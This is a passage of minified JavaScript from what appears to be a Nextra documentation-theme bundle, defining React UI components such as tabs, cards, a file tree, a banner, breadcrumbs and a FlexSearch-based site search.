cy=Object.assign(uD(ch),{Group:uD(cu),List:uD(cd),Panels:uD(cm),Panel:uD(cv)});function cb(e){return!!e&&"object"==typeof e&&"label"in e}Object.assign(function({items:e,selectedIndex:t,defaultIndex:n=0,onChange:r,children:a,storageKey:i}){let[o,s]=(0,Y.useState)(n);(0,Y.useEffect)(()=>{void 0!==t&&s(t)},[t]),(0,Y.useEffect)(()=>{if(!i)return;function e(e){e.key===i&&s(Number(e.newValue))}let t=Number(localStorage.getItem(i));return s(Number.isNaN(t)?0:t),window.addEventListener("storage",e),()=>{window.removeEventListener("storage",e)}},[]);let l=(0,Y.useCallback)(e=>{if(i){let t=String(e);localStorage.setItem(i,t),window.dispatchEvent(new StorageEvent("storage",{key:i,newValue:t}));return}s(e),r?.(e)},[]);return(0,eu.jsxs)(cy.Group,{selectedIndex:o,defaultIndex:n,onChange:l,children:[(0,eu.jsx)("div",{className:"nextra-scrollbar nx-overflow-x-auto nx-overflow-y-hidden nx-overscroll-x-contain",children:(0,eu.jsx)(cy.List,{className:"nx-mt-4 nx-flex nx-w-max nx-min-w-full nx-border-b nx-border-gray-200 nx-pb-px dark:nx-border-neutral-800",children:e.map((e,t)=>{let n=cb(e)&&e.disabled;return(0,eu.jsx)(cy,{disabled:n,className:({selected:e})=>ul("nx-mr-2 nx-rounded-t nx-p-2 nx-font-medium nx-leading-5 nx-transition-colors","-nx-mb-0.5 nx-select-none nx-border-b-2",e?"nx-border-primary-500 nx-text-primary-600":"nx-border-transparent nx-text-gray-600 hover:nx-border-gray-200 hover:nx-text-black dark:nx-text-gray-200 dark:hover:nx-border-neutral-800 dark:hover:nx-text-white",n&&"nx-pointer-events-none nx-text-gray-400 dark:nx-text-neutral-600"),children:cb(e)?e.label:e},t)})})}),(0,eu.jsx)(cy.Panels,{children:a})]})},{displayName:"Tabs",Tab:function({children:e,...t}){return(0,eu.jsx)(cy.Panel,{...t,className:"nx-rounded nx-pt-6",children:e})}});var c_=({className:e="",...t})=>(0,eu.jsx)("td",{className:ul("nx-m-0 nx-border nx-border-gray-300 nx-px-4 nx-py-2 dark:nx-border-gray-600",e),...t}),cw=({className:e="",...t})=>(0,eu.jsx)("table",{className:ul("nx-block nx-overflow-x-scroll",e),...t}),ck=({className:e="",...t})=>(0,eu.jsx)("th",{className:ul("nx-m-0 nx-border nx-border-gray-300 nx-px-4 nx-py-2 nx-font-semibold dark:nx-border-gray-600",e),...t}),cj=({className:e="",...t})=>(0,eu.jsx)("tr",{className:ul("nx-m-0 nx-border-t nx-border-gray-300 nx-p-0 dark:nx-border-gray-600","even:nx-bg-gray-100 even:dark:nx-bg-gray-600/20",e),...t}),cE={cards:ul("nextra-cards nx-mt-4 nx-gap-4 nx-grid","nx-not-prose"),card:ul("nextra-card nx-group nx-flex nx-flex-col nx-justify-start nx-overflow-hidden nx-rounded-lg nx-border nx-border-gray-200","nx-text-current nx-no-underline dark:nx-shadow-none","hover:nx-shadow-gray-100 dark:hover:nx-shadow-none nx-shadow-gray-100","active:nx-shadow-sm active:nx-shadow-gray-200","nx-transition-all nx-duration-200 hover:nx-border-gray-300"),title:ul("nx-flex nx-font-semibold nx-items-start nx-gap-2 nx-p-4 nx-text-gray-700 hover:nx-text-gray-900")},cO=(0,eu.jsx)("span",{className:"nx-transition-transform nx-duration-75 group-hover:nx-translate-x-[2px]",children:"→"});Object.assign(function({children:e,num:t=3,className:n,style:r,...a}){return(0,eu.jsx)("div",{className:ul(cE.cards,n),...a,style:{...r,"--rows":t},children:e})},{displayName:"Cards",Card:function({children:e,title:t,icon:n,image:r,arrow:a,href:i,...o}){let s=a?cO:null;return r?(0,eu.jsxs)(el(),{href:i,className:ul(cE.card,"nx-bg-gray-100 nx-shadow dark:nx-border-neutral-700 dark:nx-bg-neutral-800 dark:nx-text-gray-50 hover:nx-shadow-lg dark:hover:nx-border-neutral-500 dark:hover:nx-bg-neutral-700"),...o,children:[e,(0,eu.jsxs)("span",{className:ul(cE.title,"dark:nx-text-gray-300 dark:hover:nx-text-gray-100"),children:[n,(0,eu.jsxs)("span",{className:"nx-flex nx-gap-1",children:[t,s]})]})]}):(0,eu.jsx)(el(),{href:i,className:ul(cE.card,"nx-bg-transparent nx-shadow-sm dark:nx-border-neutral-800 hover:nx-bg-slate-50 hover:nx-shadow-md dark:hover:nx-border-neutral-700 dark:hover:nx-bg-neutral-900"),...o,children:(0,eu.jsxs)("span",{className:ul(cE.title,"dark:nx-text-neutral-200 dark:hover:nx-text-neutral-50 nx-flex nx-items-center"),children:[n,t,s]})})}});var cT=(0,Y.createContext)(0);function cS(){return(0,Y.useContext)(cT)}function cC({children:e}){return(0,eu.jsx)("div",{className:ul("nextra-filetree nx-mt-6 nx-select-none nx-text-sm nx-text-gray-800 dark:nx-text-gray-300","nx-not-prose"),children:(0,eu.jsx)("div",{className:"nx-inline-block nx-rounded-lg nx-border nx-px-4 nx-py-2 dark:nx-border-neutral-800",children:e})})}function cN(){let e=cS();return(0,eu.jsx)(eu.Fragment,{children:Array.from({length:e},(e,t)=>(0,eu.jsx)("span",{className:"nx-w-5"},t))})}var cI=(0,Y.memo)(({label:e,name:t,open:n,children:r,defaultOpen:a=!1,onToggle:i})=>{let o=cS(),[s,l]=(0,Y.useState)(a),u=(0,Y.useCallback)(()=>{i?.(!s),l(!s)},[s,i]),c=void 0===n?s:n;return(0,eu.jsxs)("li",{className:"nx-flex nx-list-none nx-flex-col",children:[(0,eu.jsxs)("button",{onClick:u,title:t,className:"nx-inline-flex nx-cursor-pointer nx-items-center nx-py-1 hover:nx-opacity-60",children:[(0,eu.jsx)(cN,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:c?"M5 19a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h4l2 2h4a2 2 0 0 1 2 2v1M5 19h14a2 2 0 0 0 2-2v-5a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v5a2 2 0 0 1-2 2Z":"M3 7v10a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-6l-2-2H5a2 2 0 0 0-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:e??t})]}),c&&(0,eu.jsx)("ul",{children:(0,eu.jsx)(cT.Provider,{value:o+1,children:r})})]})});cI.displayName="Folder";var cR=(0,Y.memo)(({label:e,name:t,active:n})=>(0,eu.jsx)("li",{className:ul("nx-flex nx-list-none",n&&"nx-text-primary-600 contrast-more:nx-underline"),children:(0,eu.jsxs)("span",{className:"nx-inline-flex nx-cursor-default nx-items-center nx-py-1",children:[(0,eu.jsx)(cN,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 12h6m-6 4h6m2 5H7a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5.586a1 1 0 0 1 .707.293l5.414 5.414a1 1 0 0 1 .293.707V19a2 2 0 0 1-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:e??t})]})}));cR.displayName="File",Object.assign(cC,{Folder:cI,File:cR});var cA=Object.defineProperty,cP=Object.defineProperties,cL=Object.getOwnPropertyDescriptors,cM=Object.getOwnPropertySymbols,cZ=Object.prototype.hasOwnProperty,cD=Object.prototype.propertyIsEnumerable,cF=(e,t,n)=>t in e?cA(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,cU=(e,t)=>{for(var n in t||(t={}))cZ.call(t,n)&&cF(e,n,t[n]);if(cM)for(var n of cM(t))cD.call(t,n)&&cF(e,n,t[n]);return e},c$=(e,t)=>cP(e,cL(t)),cz=(e,t)=>{var n={};for(var r in e)cZ.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&cM)for(var r of cM(e))0>t.indexOf(r)&&cD.call(e,r)&&(n[r]=e[r]);return n},cW=(e,t,n)=>new Promise((r,a)=>{var i=e=>{try{s(n.next(e))}catch(e){a(e)}},o=e=>{try{s(n.throw(e))}catch(e){a(e)}},s=e=>e.done?r(e.value):Promise.resolve(e.value).then(i,o);s((n=n.apply(e,t)).next())}),cH=(0,Y.createContext)({}),cB=(0,Y.createContext)(e=>e),cV=(0,Y.createContext)(null),cG=new WeakMap,cq=(0,Y.createContext)(cG),cK=()=>(0,Y.useContext)(cH),cY=()=>(0,Y.useContext)(cB),cQ=()=>(0,Y.useContext)(cV),cJ=()=>(0,Y.useContext)(cq),cX=({children:e})=>{let[t,n]=(0,Y.useState)({}),r=(0,Y.useRef)(null);return d9&&!r.current&&(r.current=new IntersectionObserver(e=>{n(t=>{let n=cU({},t);for(let t of e)if((null==t?void 0:t.rootBounds)&&cG.has(t.target)){let[e,r]=cG.get(t.target),a=t.boundingClientRect.y+t.boundingClientRect.height<=t.rootBounds.y+t.rootBounds.height,i=t.intersectionRatio>0;n[e]={index:r,aboveHalfViewport:a,insideHalfViewport:i}}let r="",a=1/0,i=-1;for(let e in n)n[e].isActive=!1,n[e].insideHalfViewport&&n[e].index<a&&(a=n[e].index,r=e),a===1/0&&n[e].aboveHalfViewport&&n[e].index>i&&(i=n[e].index,r=e);return n[r]&&(n[r].isActive=!0),n})},{rootMargin:"0px 0px -50%",threshold:[0,1]})),(0,eu.jsx)(cH.Provider,{value:t,children:(0,eu.jsx)(cB.Provider,{value:n,children:(0,eu.jsx)(cq.Provider,{value:cG,children:(0,eu.jsx)(cV.Provider,{value:r.current,children:e})})})})},c0=(0,Y.createContext)({menu:!1,setMenu:()=>!1}),c1=()=>(0,Y.useContext)(c0),c2=c0.Provider,c4=(0,Y.createContext)(cU({title:"",frontMatter:{}},pi));function c3(){return(0,Y.useContext)(c4)}var c5=({children:e,value:{themeConfig:t,pageOpts:n}})=>{let[r,a]=(0,Y.useState)(!1);K||(K=cU(cU({},pi),Object.fromEntries(Object.entries(t).map(([e,t])=>[e,t&&"object"==typeof t&&po.includes(e)?cU(cU({},pi[e]),t):t]))));let i=c$(cU(c$(cU({},K),{flexsearch:n.flexsearch}),"boolean"==typeof n.newNextLinkBehavior&&{newNextLinkBehavior:n.newNextLinkBehavior}),{title:n.title,frontMatter:n.frontMatter}),{nextThemes:o}=i;return(0,eu.jsx)(ex,{attribute:"class",disableTransitionOnChange:!0,defaultTheme:o.defaultTheme,storageKey:o.storageKey,forcedTheme:o.forcedTheme,children:(0,eu.jsx)(c4.Provider,{value:i,children:(0,eu.jsx)(c2,{value:{menu:r,setMenu:a},children:e})})})},c7=(0,Y.createContext)(e=>e),c6=()=>(0,Y.useContext)(c7),c9=c7.Provider,c8=Number(eo.split(".")[0]),de=(0,Y.forwardRef)(function(e,t){var n=e,{href:r="",children:a,newWindow:i}=n,o=cz(n,["href","children","newWindow"]);let s=c3();return i?(0,eu.jsxs)("a",c$(cU({ref:t,href:r,target:"_blank",rel:"noreferrer"},o),{children:[a,(0,eu.jsx)("span",{className:"nx-sr-only",children:" (opens in a new tab)"})]})):r?c8>12||s.newNextLinkBehavior?(0,eu.jsx)(el(),c$(cU({ref:t,href:r},o),{children:a})):(0,eu.jsx)(el(),{href:r,passHref:!0,children:(0,eu.jsx)("a",c$(cU({ref:t},o),{children:a}))}):(0,eu.jsx)("a",c$(cU({ref:t},o),{children:a}))});de.displayName="Anchor";var dt=({repository:e="",title:t,labels:n})=>{let r=n1()(e);if(!r)throw Error("Invalid `docsRepositoryBase` URL!");return r.resource.includes("gitlab")?`${r.protocol}://${r.resource}/${r.owner}/${r.name}/-/issues/new?issue[title]=${encodeURIComponent(t)}`:r.resource.includes("github")?`${r.protocol}://${r.resource}/${r.owner}/${r.name}/issues/new?title=${encodeURIComponent(t)}&labels=${n||""}`:"#"};function dn(e,t){return e?"function"!=typeof e?e:(0,eu.jsx)(e,cU({},t)):null}function dr(e,t={}){return("function"==typeof e?e(t):e)||""}function da(e){let t=(0,Y.useRef)(null),n=(0,Y.useRef)(null),r=(0,Y.useRef)(),a=(0,Y.useCallback)(()=>{var a;t.current&&n.current&&(null==(a=r.current)||a.call(r),r.current=ac(t.current,n.current,e).destroy)},[t,n,r,e]);return(0,Y.useMemo)(()=>[e=>{t.current=e,a()},e=>{n.current=e,a()}],[t,n,a])}function di(e=""){let t=c3(),n=n1()(t.docsRepositoryBase||"");if(!n)throw Error("Invalid `docsRepositoryBase` URL!");return`${n.href}/${e}`}function ds(){let{banner:e}=c3();if(!e.text)return null;let t=`try{if(localStorage.getItem(${JSON.stringify(e.key)})==='0'){document.body.classList.add('nextra-banner-hidden')}}catch(e){}`;return(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("script",{dangerouslySetInnerHTML:{__html:t}}),(0,eu.jsxs)("div",{className:ee("nextra-banner-container nx-sticky nx-top-0 nx-z-20 nx-flex nx-items-center md:nx-relative","nx-h-[var(--nextra-banner-height)] [body.nextra-banner-hidden_&]:nx-hidden","nx-text-slate-50 dark:nx-text-white nx-bg-neutral-900 dark:nx-bg-[linear-gradient(1deg,#383838,#212121)]","nx-px-2 ltr:nx-pl-10 rtl:nx-pr-10 print:nx-hidden"),children:[(0,eu.jsx)("div",{className:"nx-w-full nx-truncate nx-px-4 nx-text-center nx-font-medium nx-text-sm",children:dn(e.text)}),e.dismissible&&(0,eu.jsx)("button",{type:"button","aria-label":"Dismiss banner",className:"nx-w-8 nx-h-8 nx-opacity-80 hover:nx-opacity-100",onClick:()=>{try{localStorage.setItem(e.key,"0")}catch(e){}document.body.classList.add("nextra-banner-hidden")},children:(0,eu.jsx)(nX,{className:"nx-mx-auto nx-h-4 nx-w-4"})})]})]})}function dl({full:e,children:t}){return(0,eu.jsx)("div",{className:ee("nextra-bleed nx-relative -nx-mx-6 nx-mt-6 md:-nx-mx-8 2xl:-nx-mx-24",e&&["ltr:xl:nx-ml-[calc(50%-50vw+16rem)] ltr:xl:nx-mr-[calc(50%-50vw)]","rtl:xl:nx-ml-[calc(50%-50vw)] rtl:xl:nx-mr-[calc(50%-50vw+16rem)]"]),children:t})}function du({activePath:e}){return(0,eu.jsx)("div",{className:"nextra-breadcrumb nx-mt-1.5 nx-flex nx-items-center nx-gap-1 nx-overflow-hidden nx-text-sm nx-text-gray-500 contrast-more:nx-text-current",children:e.map((t,n)=>{let r=!t.children||t.withIndexPage,a=n===e.length-1;return(0,eu.jsxs)(Y.Fragment,{children:[n>0&&(0,eu.jsx)(nU,{className:"nx-w-3.5 nx-shrink-0"}),(0,eu.jsx)("div",{className:ee("nx-whitespace-nowrap nx-transition-colors",a?"nx-font-medium nx-text-gray-700 contrast-more:nx-font-bold contrast-more:nx-text-current dark:nx-text-gray-400 contrast-more:dark:nx-text-current":["nx-min-w-[24px] nx-overflow-hidden nx-text-ellipsis",r&&"hover:nx-text-gray-900 dark:hover:nx-text-gray-200"]),title:t.title,children:r&&!a?(0,eu.jsx)(de,{href:t.route,children:t.title}):t.title})]},t.route+t.name)})})}var dc={default:"\uD83D\uDCA1",error:"\uD83D\uDEAB",info:(0,eu.jsx)(nG,{className:"nx-mt-1"}),warning:"⚠️"},dd={default:ee("nx-border-orange-100 nx-bg-orange-50 nx-text-orange-800 dark:nx-border-orange-400/30 dark:nx-bg-orange-400/20 dark:nx-text-orange-300"),error:ee("nx-border-red-200 nx-bg-red-100 nx-text-red-900 dark:nx-border-red-200/30 dark:nx-bg-red-900/30 dark:nx-text-red-200"),info:ee("nx-border-blue-200 nx-bg-blue-100 nx-text-blue-900 dark:nx-border-blue-200/30 dark:nx-bg-blue-900/30 dark:nx-text-blue-200"),warning:ee("nx-border-yellow-100 nx-bg-yellow-50 nx-text-yellow-900 dark:nx-border-yellow-200/30 dark:nx-bg-yellow-700/30 dark:nx-text-yellow-200")};function dp({children:e,type:t="default",emoji:n=dc[t]}){return(0,eu.jsxs)("div",{className:ee("nextra-callout nx-overflow-x-auto nx-mt-6 nx-flex nx-rounded-lg nx-border nx-py-2 ltr:nx-pr-4 rtl:nx-pl-4","contrast-more:nx-border-current contrast-more:dark:nx-border-current",dd[t]),children:[(0,eu.jsx)("div",{className:"nx-select-none nx-text-xl ltr:nx-pl-3 ltr:nx-pr-2 rtl:nx-pr-3 rtl:nx-pl-2",style:{fontFamily:'"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'},children:n}),(0,eu.jsx)("div",{className:"nx-w-full nx-min-w-0 nx-leading-7",children:e})]})}function dh({children:e,className:t,isOpen:n,horizontal:r=!1}){let a=(0,Y.useRef)(null),i=(0,Y.useRef)(null),o=(0,Y.useRef)(0),s=(0,Y.useRef)(n),l=(0,Y.useRef)(!0);return(0,Y.useEffect)(()=>{let e=a.current,t=i.current,s=o.current;s&&clearTimeout(s),!l.current&&e&&t&&(e.classList.toggle("nx-duration-500",!n),e.classList.toggle("nx-duration-300",n),r?(t.style.width=`${t.clientWidth}px`,e.style.width=`${t.clientWidth}px`):e.style.height=`${t.clientHeight}px`,n?o.current=window.setTimeout(()=>{e.style.removeProperty("height")},300):setTimeout(()=>{r?e.style.width="0px":e.style.height="0px"},0))},[r,n]),(0,Y.useEffect)(()=>{l.current=!1},[]),(0,eu.jsx)("div",{ref:a,className:"nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none",style:s.current||r?void 0:{height:0},children:(0,eu.jsx)("div",{ref:i,className:ee("nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none",n?"nx-opacity-100":"nx-opacity-0",t),children:e})})}ee("nextra-cards nx-mt-4 nx-gap-4 nx-grid"),ee("nextra-card nx-group nx-flex nx-flex-col nx-justify-start nx-overflow-hidden nx-rounded-lg nx-border nx-border-gray-200","nx-text-current nx-no-underline dark:nx-shadow-none","hover:nx-shadow-gray-100 dark:hover:nx-shadow-none nx-shadow-gray-100","active:nx-shadow-sm active:nx-shadow-gray-200","nx-transition-all nx-duration-200 hover:nx-border-gray-300"),ee("nx-flex nx-font-semibold nx-items-start nx-gap-2 nx-p-4 nx-text-gray-700 hover:nx-text-gray-900");var df=(0,Y.createContext)(0);function dm(){return(0,Y.useContext)(df)}var dx=({children:e})=>(0,eu.jsx)("div",{className:"nx-mt-6 nx-select-none nx-text-sm nx-text-gray-800 dark:nx-text-gray-300",children:(0,eu.jsx)("div",{className:"nx-inline-flex nx-flex-col nx-rounded-lg nx-border nx-px-4 nx-py-2 dark:nx-border-neutral-800",children:e})});function dg(){let e=dm();return(0,eu.jsx)(eu.Fragment,{children:[...Array(e)].map((e,t)=>(0,eu.jsx)("span",{className:"nx-inline-block nx-w-5"},t))})}var dv=(0,Y.memo)(({label:e,name:t,open:n,children:r,defaultOpen:a=!1,onToggle:i})=>{let o=dm(),[s,l]=(0,Y.useState)(a),u=(0,Y.useCallback)(()=>{null==i||i(!s),l(!s)},[s,i]),c=void 0===n?s:n;return(0,eu.jsxs)("li",{className:"nx-flex nx-list-none nx-flex-col",children:[(0,eu.jsxs)("a",{onClick:u,title:t,className:"nx-inline-flex nx-cursor-pointer nx-items-center nx-py-1 hover:nx-opacity-60",children:[(0,eu.jsx)(dg,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:c?"M5 19a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h4l2 2h4a2 2 0 0 1 2 2v1M5 19h14a2 2 0 0 0 2-2v-5a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v5a2 2 0 0 1-2 2Z":"M3 7v10a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-6l-2-2H5a2 2 0 0 0-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:null!=e?e:t})]}),c&&(0,eu.jsx)("ul",{children:(0,eu.jsx)(df.Provider,{value:o+1,children:r})})]})});dv.displayName="Folder";var dy=(0,Y.memo)(({label:e,name:t,active:n})=>(0,eu.jsx)("li",{className:ee("nx-flex nx-list-none",n&&"nx-text-primary-600 contrast-more:nx-underline"),children:(0,eu.jsxs)("a",{className:"nx-inline-flex nx-cursor-default nx-items-center nx-py-1",children:[(0,eu.jsx)(dg,{}),(0,eu.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",children:(0,eu.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 12h6m-6 4h6m2 5H7a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5.586a1 1 0 0 1 .707.293l5.414 5.414a1 1 0 0 1 .293.707V19a2 2 0 0 1-2 2Z"})}),(0,eu.jsx)("span",{className:"nx-ml-1",children:null!=e?e:t})]})}));dy.displayName="File",Object.assign(dx,{Folder:dv,File:dy});var db=(0,Y.forwardRef)((e,t)=>{var n=e,{className:r,suffix:a}=n,i=cz(n,["className","suffix"]);return(0,eu.jsxs)("div",{className:"nx-relative nx-flex nx-items-center nx-text-gray-900 contrast-more:nx-text-gray-800 dark:nx-text-gray-300 contrast-more:dark:nx-text-gray-300",children:[(0,eu.jsx)("input",cU({ref:t,spellCheck:!1,className:ee(r,"nx-block nx-w-full nx-appearance-none nx-rounded-lg nx-px-3 nx-py-2 nx-transition-colors","nx-text-base nx-leading-tight md:nx-text-sm","nx-bg-black/[.05] dark:nx-bg-gray-50/10","focus:nx-bg-white dark:focus:nx-bg-dark","placeholder:nx-text-gray-500 dark:placeholder:nx-text-gray-400","contrast-more:nx-border contrast-more:nx-border-current")},i)),a]})});db.displayName="Input";var d_=["input","select","button","textarea"];function dw({className:e,overlayClassName:t,value:n,onChange:r,onActive:a,loading:i,error:o,results:s}){let[l,u]=(0,Y.useState)(!1),c=c3(),[d,p]=(0,Y.useState)(0),h=(0,J.useRouter)(),{setMenu:f}=c1(),m=(0,Y.useRef)(null),x=(0,Y.useRef)(null),[g,v]=(0,Y.useState)(!1);(0,Y.useEffect)(()=>{p(0)},[n]),(0,Y.useEffect)(()=>{let e=e=>{let t=document.activeElement,n=null==t?void 0:t.tagName.toLowerCase();!m.current||!n||d_.includes(n)||null!=t&&t.isContentEditable||("/"===e.key||"k"===e.key&&(e.metaKey||e.ctrlKey)?(e.preventDefault(),m.current.focus()):"Escape"===e.key&&(u(!1),m.current.blur()))};return window.addEventListener("keydown",e),()=>{window.removeEventListener("keydown",e)}},[]);let y=(0,Y.useCallback)(()=>{var e;null==(e=m.current)||e.blur(),r(""),u(!1),f(!1)},[r,f]),b=(0,Y.useCallback)(e=>{let{index:t}=e.currentTarget.dataset;p(Number(t))},[]),_=(0,Y.useCallback)(function(e){var t,n,r;switch(e.key){case"ArrowDown":if(d+1<s.length){let n=null==(t=x.current)?void 0:t.querySelector(`li:nth-of-type(${d+2}) > a`);n&&(e.preventDefault(),b({currentTarget:n}),n.focus())}break;case"ArrowUp":if(d-1>=0){let t=null==(n=x.current)?void 0:n.querySelector(`li:nth-of-type(${d}) > a`);t&&(e.preventDefault(),b({currentTarget:t}),t.focus())}break;case"Enter":{let e=s[d];e&&(h.push(e.route),y());break}case"Escape":u(!1),null==(r=m.current)||r.blur()}},[d,s,h,y,b]),w=en(),k=l&&!!n,j=(0,eu.jsx)(ii,{show:w&&(!l||!!n),as:Y.Fragment,enter:"nx-transition-opacity",enterFrom:"nx-opacity-0",enterTo:"nx-opacity-100",leave:"nx-transition-opacity",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:(0,eu.jsx)("kbd",{className:ee("nx-absolute nx-my-1.5 nx-select-none ltr:nx-right-1.5 rtl:nx-left-1.5","nx-h-5 nx-rounded nx-bg-white nx-px-1.5 nx-font-mono nx-text-[10px] nx-font-medium nx-text-gray-500","nx-border dark:nx-border-gray-100/20 dark:nx-bg-dark/50","contrast-more:nx-border-current contrast-more:nx-text-current contrast-more:dark:nx-border-current","nx-items-center nx-gap-1 nx-transition-opacity",n?"nx-z-20 nx-flex nx-cursor-pointer hover:nx-opacity-70":"nx-pointer-events-none nx-hidden sm:nx-flex"),title:n?"Clear":void 0,onClick:()=>{r("")},children:n&&g?"ESC":w&&(navigator.userAgent.includes("Macintosh")?(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("span",{className:"nx-text-xs",children:"⌘"}),"K"]}):"CTRL K")})});return(0,eu.jsxs)("div",{className:ee("nextra-search nx-relative md:nx-w-64",e),children:[k&&(0,eu.jsx)("div",{className:"nx-fixed nx-inset-0 nx-z-10",onClick:()=>u(!1)}),(0,eu.jsx)(db,{ref:m,value:n,onChange:e=>{let{value:t}=e.target;r(t),u(!!t)},onFocus:()=>{null==a||a(!0),v(!0)},onBlur:()=>{v(!1)},type:"search",placeholder:dr(c.search.placeholder),onKeyDown:_,suffix:j}),(0,eu.jsx)(ii,{show:k,as:ii.Child,leave:"nx-transition-opacity nx-duration-100",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:(0,eu.jsx)("ul",{className:ee("nextra-scrollbar","nx-border nx-border-gray-200 nx-bg-white nx-text-gray-100 dark:nx-border-neutral-800 dark:nx-bg-neutral-900","nx-absolute nx-top-full nx-z-20 nx-mt-2 nx-overflow-auto nx-overscroll-contain nx-rounded-xl nx-py-2.5 nx-shadow-xl","nx-max-h-[min(calc(50vh-11rem-env(safe-area-inset-bottom)),400px)]","md:nx-max-h-[min(calc(100vh-5rem-env(safe-area-inset-bottom)),400px)]","nx-inset-x-0 ltr:md:nx-left-auto rtl:md:nx-right-auto","contrast-more:nx-border contrast-more:nx-border-gray-900 contrast-more:dark:nx-border-gray-50",t),ref:x,style:{transition:"max-height .2s ease"},children:o?(0,eu.jsxs)("span",{className:"nx-flex nx-select-none nx-justify-center nx-gap-2 nx-p-8 nx-text-center nx-text-sm nx-text-red-500",children:[(0,eu.jsx)(nG,{className:"nx-h-5 nx-w-5"}),dr(c.search.error)]}):i?(0,eu.jsxs)("span",{className:"nx-flex nx-select-none nx-justify-center nx-gap-2 nx-p-8 nx-text-center nx-text-sm nx-text-gray-400",children:[(0,eu.jsx)(nY,{className:"nx-h-5 nx-w-5 nx-animate-spin"}),dr(c.search.loading)]}):s.length>0?s.map(({route:e,prefix:t,children:n,id:r},a)=>(0,eu.jsxs)(Y.Fragment,{children:[t,(0,eu.jsx)("li",{className:ee("nx-mx-2.5 nx-break-words nx-rounded-md","contrast-more:nx-border",a===d?"nx-bg-primary-500/10 nx-text-primary-600 contrast-more:nx-border-primary-500":"nx-text-gray-800 contrast-more:nx-border-transparent dark:nx-text-gray-300"),children:(0,eu.jsx)(de,{className:"nx-block nx-scroll-m-12 nx-px-2.5 nx-py-2",href:e,"data-index":a,onFocus:b,onMouseMove:b,onClick:y,onKeyDown:_,children:n})})]},r)):dn(c.search.emptyResult)})})]})}var dk=(0,Y.memo)(function({value:e,match:t}){let n;let r=e?e.split(""):[],a=RegExp("("+t.trim().replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replaceAll(" ","|")+")","ig"),i=0,o=0,s=[];if(e)for(;null!==(n=a.exec(e));)s.push((0,eu.jsxs)(Y.Fragment,{children:[r.splice(0,n.index-o).join(""),(0,eu.jsx)("span",{className:"nx-text-primary-600",children:r.splice(0,a.lastIndex-n.index).join("")})]},i++)),o=a.lastIndex;return(0,eu.jsxs)(eu.Fragment,{children:[s,r.join("")]})}),dj={},dE=new Map,dO=(e,t)=>{let n=e+"@"+t;if(dE.has(n))return dE.get(n);let r=dT(e,t);return dE.set(n,r),r},dT=(e,t)=>cW(void 0,null,function*(){let n=yield fetch(`${e}/_next/static/chunks/nextra-data-${t}.json`),r=yield n.json(),a=new(ap()).Document({cache:100,tokenize:"full",document:{id:"id",index:"content",store:["title"]},context:{resolution:9,depth:2,bidirectional:!0}}),i=new(ap()).Document({cache:100,tokenize:"full",document:{id:"id",index:"content",tag:"pageId",store:["title","content","url","display"]},context:{resolution:9,depth:2,bidirectional:!0}}),o=0;for(let e in r){let t="";for(let n in++o,r[e].data){let[a,s]=n.split("#"),l=e+(a?"#"+a:""),u=s||r[e].title,c=r[e].data[n]||"",d=c.split("\n").filter(Boolean);i.add(cU({id:l,url:l,title:u,pageId:`page_${o}`,content:u},d[0]&&{display:d[0]}));for(let e=0;e<d.length;e++)i.add({id:`${l}_${e}`,url:l,title:u,pageId:`page_${o}`,content:d[e]});t+=` ${u} ${c}`}a.add({id:o,title:r[e].title,content:t})}dj[t]=[a,i]});function dS({className:e}){let{locale:t=d6,basePath:n}=(0,J.useRouter)(),[r,a]=(0,Y.useState)(!1),[i,o]=(0,Y.useState)(!1),[s,l]=(0,Y.useState)([]),[u,c]=(0,Y.useState)(""),d=e=>{var n,r;if(!e)return;let[a,i]=dj[t],o=(null==(n=a.search(e,5,{enrich:!0,suggest:!0})[0])?void 0:n.result)||[],s=[],u={};for(let t=0;t<o.length;t++){let n=o[t];u[t]=0;let a=(null==(r=i.search(e,5,{enrich:!0,suggest:!0,tag:`page_${n.id}`})[0])?void 0:r.result)||[],l=!0,c={};for(let r=0;r<a.length;r++){let{doc:i}=a[r];void 0!==i.display&&u[t]++;let{url:o,title:d}=i,p=i.display||i.content;c[o+"@"+p]||(c[o+"@"+p]=!0,s.push({_page_rk:t,_section_rk:r,route:o,prefix:l&&(0,eu.jsx)("div",{className:ee("nx-mx-2.5 nx-mb-2 nx-mt-6 nx-select-none nx-border-b nx-border-black/10 nx-px-2.5 nx-pb-1.5 nx-text-xs nx-font-semibold nx-uppercase nx-text-gray-500 first:nx-mt-0 